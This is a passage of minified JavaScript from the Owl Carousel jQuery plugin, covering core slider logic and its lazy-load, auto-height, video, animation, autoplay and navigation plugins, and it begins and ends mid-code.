:eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var 